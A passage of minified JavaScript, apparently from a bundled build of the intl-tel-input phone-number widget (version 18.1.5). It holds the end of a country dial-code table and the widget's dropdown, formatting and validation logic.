(ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1,["269","639"]],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1",16,["664"]],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["North Macedonia (Северна Македонија)","mk","389"],["Northern Mariana Islands","mp","1",17,["670"]],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1",18,["869"]],["Saint Lucia","lc","1",19,["758"]],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1",20,["784"]],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1",21,["721"]],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1,["79"]],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1",22,["868"]],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<i.length;n++){var o=i[n];i[n]={name:o[0],iso2:o[1],dialCode:o[2],priority:o[3]||0,areaCodes:o[4]||null}}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,r(n.key),n)}}function r(i){return i=function(i,n){if("object"!==t(i)||null===i)return i;var o=i[Symbol.toPrimitive];if(o===e)return String(i);if("object"!==t(o=o.call(i,n)))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(i,"string"),"symbol"===t(i)?i:String(i)}function a(e,t){for(var i=Object.keys(e),n=0;n<i.length;n++)t(i[n],e[i[n]])}function l(e){a(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))}function c(e,t,i){var n=document.createElement("script");n.onload=function(){l("handleUtils"),t&&t()},n.onerror=function(){l("rejectUtilsScriptPromise"),i&&i()},n.className="iti-load-utils",n.async=!0,n.src=e,document.body.appendChild(n)}var u={getInstance:function(e){return e=e.getAttribute("data-intl-tel-input-id"),window.intlTelInputGlobals.instances[e]},instances:{},documentReady:function(){return"complete"===document.readyState}},d=("object"===("undefined"==typeof window?"undefined":t(window))&&(window.intlTelInputGlobals=u),0),h={allowDropdown:!0,autoInsertDialCode:!1,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,showFlags:!0,utilsScript:""},p=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],f=function(){function t(e,i){var n=this;if(!(this instanceof t))throw new TypeError("Cannot call a class as a function");this.id=d++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=i||{};this.options={},a(h,(function(e,t){n.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var n,o;return n=t,(o=[{key:"_init",value:function(){var e,t=this,i=(this.options.nationalMode&&(this.options.autoInsertDialCode=!1),this.options.separateDialCode&&(this.options.autoInsertDialCode=!1),this.options.allowDropdown&&!this.options.separateDialCode);!this.options.showFlags&&i&&(this.options.showFlags=!0),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise?(i=new Promise((function(e,i){t.resolveAutoCountryPromise=e,t.rejectAutoCountryPromise=i})),e=new Promise((function(e,i){t.resolveUtilsScriptPromise=e,t.rejectUtilsScriptPromise=i})),this.promise=Promise.all([i,e])):(this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){}),this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,i,n){i.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=i.length),this.countryCodes.hasOwnProperty(i)||(this.countryCodes[i]=[]);for(var o=0;o<this.countryCodes[i].length;o++)if(this.countryCodes[i][o]===t)return;n=n!==e?n:this.countryCodes[i].length,this.countryCodes[i][n]=t}},{key:"_processAllCountries",value:function(){var e,t;this.options.onlyCountries.length?(e=this.options.onlyCountries.map((function(e){return e.toLowerCase()})),this.countries=i.filter((function(t){return-1<e.indexOf(t.iso2)}))):this.options.excludeCountries.length?(t=this.options.excludeCountries.map((function(e){return e.toLowerCase()})),this.countries=i.filter((function(e){return-1===t.indexOf(e.iso2)}))):this.countries=i}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name<t.name?-1:e.name>t.name?1:0}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var i=0;i<this.countries.length;i++){var n=this.countries[i];if(n.areaCodes)for(var o=this.countryCodes[n.dialCode][0],s=0;s<n.areaCodes.length;s++){for(var r=n.areaCodes[s],a=1;a<r.length;a++){var l=n.dialCode+r.substr(0,a);this._addCountryCode(o,l),this._addCountryCode(n.iso2,l)}this._addCountryCode(n.iso2,n.dialCode+r)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase();(t=this._getCountryData(t,!1,!0))&&this.preferredCountries.push(t)}}},{key:"_createEl",value:function(e,t,i){var n=document.createElement(e);return t&&a(t,(function(e,t){n.setAttribute(e,t)})),i&&i.appendChild(n),n}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e=(s=this.options).allowDropdown,t=s.separateDialCode,i=s.showFlags,n=s.customContainer,o=s.hiddenInput,s=s.dropdownContainer,a="iti";e&&(a+=" iti--allow-dropdown"),t&&(a+=" iti--separate-dial-code"),i&&(a+=" iti--show-flags"),n&&(a+=" ".concat(n)),n=this._createEl("div",{class:a});(a=(this.telInput.parentNode.insertBefore(n,this.telInput),e||i||t))&&(this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},n)),n.appendChild(this.telInput),a&&(this.selectedFlag=this._createEl("div",function(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?Object(arguments[t]):{},n=Object.keys(i);"function"==typeof Object.getOwnPropertySymbols&&n.push.apply(n,Object.getOwnPropertySymbols(i).filter((function(e){return Object.getOwnPropertyDescriptor(i,e).enumerable}))),n.forEach((function(t){var n,o;n=e,o=i[t=t],(t=r(t))in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o}))}return e}({class:"iti__selected-flag"},e&&{role:"combobox","aria-haspopup":"listbox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false","aria-label":"Telephone country code"}),this.flagsContainer)),i&&(this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag)),this.selectedFlag&&this.telInput.disabled&&this.selectedFlag.setAttribute("aria-disabled","true"),t&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),e&&(this.telInput.disabled||this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),(s?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown):this.flagsContainer).appendChild(this.countryList)),o&&(a=o,(i=this.telInput.getAttribute("name"))&&-1!==(t=i.lastIndexOf("["))&&(a="".concat(i.substr(0,t),"[").concat(a,"]")),this.hiddenInput=this._createEl("input",{type:"hidden",name:a}),n.appendChild(this.hiddenInput))}},{key:"_appendListItems",value:function(e,t,i){for(var n="",o=0;o<e.length;o++){var s=e[o],r=i?"-preferred":"";n+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(s.iso2).concat(r,"' role='option' data-dial-code='").concat(s.dialCode,"' data-country-code='").concat(s.iso2,"' aria-selected='false'>"),this.options.showFlags&&(n+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(s.iso2,"'></div></div>")),n=(n+="<span class='iti__country-name'>".concat(s.name,"</span>"))+"<span class='iti__dial-code'>+".concat(s.dialCode,"</span>")+"</li>"}this.countryList.insertAdjacentHTML("beforeend",n)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,i=(e=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,t=this._getDialCode(e),this._isRegionlessNanp(e)),n=(o=this.options).initialCountry,o=o.autoInsertDialCode;t&&!i?this._updateFlagFromNumber(e):"auto"!==n&&(n?this._setFlag(n.toLowerCase()):t&&i?this._setFlag("us"):(this.defaultCountry=(this.preferredCountries.length?this.preferredCountries:this.countries)[0].iso2,e||this._setFlag(this.defaultCountry)),!e)&&o&&(this.telInput.value="+".concat(this.selectedCountryData.dialCode)),e&&this._updateValFromNumber(e)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoInsertDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this,t=(this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()},this._getClosestLabel());t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return l("handleAutoCountry")}))}),(function(){return l("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){var e;"+"!==this.telInput.value.charAt(0)||(e=this._getNumeric(this.telInput.value))&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,i){i&&!e.classList.contains(t)?e.classList.add(t):!i&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e,t,i,n,o,s=this;this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),this.isMobile||(e=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,t=e.top+n,o=this.countryList.offsetHeight,i=t+this.telInput.offsetHeight+o<n+window.innerHeight,n=n<t-o,this._toggleClass(this.countryList,"iti__country-list--dropup",!i&&n),this.options.dropdownContainer&&(o=!i&&n?0:this.telInput.offsetHeight,this.dropdown.style.top="".concat(t+o,"px"),this.dropdown.style.left="".concat(e.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return s._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)))}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this,t=(this._handleMouseoverCountryList=function(t){(t=e._getClosestListItem(t.target))&&e._highlightListItem(t,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){(t=e._getClosestListItem(t.target))&&e._selectListItem(t)},this.countryList.addEventListener("click",this._handleClickCountryList),!0),i=(this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose),""),n=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(n&&clearTimeout(n),i+=t.key.toLowerCase(),e._searchForCountry(i),n=setTimeout((function(){i=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var i=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(i,!1),this._scrollTo(i,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t,i,n;this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData&&(t=this.options.nationalMode||"+"!==e.charAt(0)&&!this.options.separateDialCode,i=(n=intlTelInputUtils.numberFormat).NATIONAL,n=n.INTERNATIONAL,e=intlTelInputUtils.formatNumber(e,this.selectedCountryData.iso2,t?i:n)),e=this._beforeSetNumber(e),this.telInput.value=e}},{key:"_updateFlagFromNumber",value:function(e){var t=this.selectedCountryData.dialCode,i=(e&&"1"===t&&"+"!==e.charAt(0)&&("1"!==e.charAt(0)&&(e="1".concat(e)),e="+".concat(e)),this.options.separateDialCode&&t&&"+"!==e.charAt(0)&&(e="+".concat(t).concat(e)),this._getDialCode(e,!0)),n=this._getNumeric(e),o=null;if(i){var s=this.countryCodes[this._getNumeric(i)];i=-1!==s.indexOf(this.selectedCountryData.iso2)&&n.length<=i.length-1;if(!("1"===t&&this._isRegionlessNanp(n)||i))for(var r=0;r<s.length;r++)if(s[r]){o=s[r];break}}else"+"===e.charAt(0)&&n.length?o="":e&&"+"!==e||(o=this.defaultCountry);return null!==o&&this._setFlag(o)}},{key:"_isRegionlessNanp",value:function(e){return"1"===(e=this._getNumeric(e)).charAt(0)&&(e=e.substr(1,3),-1!==p.indexOf(e))}},{key:"_highlightListItem",value:function(e,t){var i=this.highlightedItem;i&&i.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),this.selectedFlag.setAttribute("aria-activedescendant",e.getAttribute("id")),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,t,n){for(var o=t?i:this.countries,s=0;s<o.length;s++)if(o[s].iso2===e)return o[s];if(n)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t,i=this.selectedCountryData.iso2?this.selectedCountryData:{};return this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.options.showFlags&&this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e)),this.selectedFlag&&(t=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown",this.selectedFlag.setAttribute("title",t)),this.options.separateDialCode&&(t=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"",this.selectedDialCode.innerHTML=t,t=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth(),this.telInput.style.paddingLeft="".concat(t+6,"px")),this._updatePlaceholder(),this.options.allowDropdown&&((t=this.activeItem)&&(t.classList.remove("iti__active"),t.setAttribute("aria-selected","false")),e)&&((t=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e))).setAttribute("aria-selected","true"),t.classList.add("iti__active"),this.activeItem=t),i.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode(),t=(e.style.visibility="hidden",document.body.appendChild(e),this.flagsContainer.cloneNode()),i=(e.appendChild(t),this.selectedFlag.cloneNode(!0));t.appendChild(i),t=i.offsetWidth;return e.parentNode.removeChild(e),t}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;window.intlTelInputUtils&&e&&(e=intlTelInputUtils.numberType[this.options.placeholderNumberType],e=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,e):"",e=this._beforeSetNumber(e),"function"==typeof this.options.customPlaceholder&&(e=this.options.customPlaceholder(e,this.selectedCountryData)),this.telInput.setAttribute("placeholder",e))}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code")),this.telInput.focus(),e=this.telInput.value.length;this.telInput.setSelectionRange(e,e),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.selectedFlag.removeAttribute("aria-activedescendant"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode)&&this.dropdown.parentNode.removeChild(this.dropdown),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var i=this.countryList,n=window.pageYOffset||document.documentElement.scrollTop,o=i.offsetHeight,s=i.getBoundingClientRect().top+n,r=s+o,a=e.offsetHeight,l=(n=(e=e.getBoundingClientRect().top+n)+a,e-s+i.scrollTop),c=o/2-a/2;e<s?(t&&(l-=c),i.scrollTop=l):r<n&&(t&&(l+=c),i.scrollTop=l-(o-a))}},{key:"_updateDialCode",value:function(e){var t,i=this.telInput.value;e="+".concat(e);"+"===i.charAt(0)?(t=(t=this._getDialCode(i))?i.replace(t,e):e,this.telInput.value=t):this.options.autoInsertDialCode&&(this.telInput.value=t=i?e+i:e)}},{key:"_getDialCode",value:function(e,t){var i="";if("+"===e.charAt(0))for(var n="",o=0;o<e.length;o++){var s=e.charAt(o);if(!isNaN(parseInt(s,10))){if(n+=s,t)this.countryCodes[n]&&(i=e.substr(0,o+1));else if(this.dialCodes[n]){i=e.substr(0,o+1);break}if(n.length===this.countryCodeMaxLen)break}}return i}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,i=this._getNumeric(e);return(i=this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&i?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t;return this.options.separateDialCode&&this._getDialCode(e)&&(t=" "===e[(t="+".concat(this.selectedCountryData.dialCode)).length]||"-"===e[t.length]?t.length+1:t.length,e=e.substr(t)),this._cap(e)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form,t=(this.options.allowDropdown&&(this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown),t=this._getClosestLabel())&&t.removeEventListener("click",this._handleLabelClick),this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoInsertDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id"),this.telInput.parentNode);t.parentNode.insertBefore(this.telInput,t),t.parentNode.removeChild(t),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){var t;return window.intlTelInputUtils?(t=this.selectedCountryData.iso2,intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)):""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){var e;return window.intlTelInputUtils?(e=this.selectedCountryData.iso2,intlTelInputUtils.getValidationError(this._getFullNumber(),e)):-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim();return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,this.selectedCountryData.iso2):null}},{key:"setCountry",value:function(e){e=e.toLowerCase(),this.selectedCountryData.iso2!==e&&(this._setFlag(e),this._updateDialCode(this.selectedCountryData.dialCode),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&s(n.prototype,o),Object.defineProperty(n,"prototype",{writable:!1}),t}();return u.getCountryData=function(){return i},u.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,i){return c(e,t,i)}));c(e)}return null},u.defaults=h,u.version="18.1.5",function(e,t){return(t=new f(e,t))._init(),e.setAttribute("data-intl-tel-input-id",t.id),window.intlTelInputGlobals.instances[t.id]=t}},"object"===t(e)&&e.exports?e.exports=i():window.intlTelInput=i()}).call(this,i(2)(e))},function(e,t){function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof 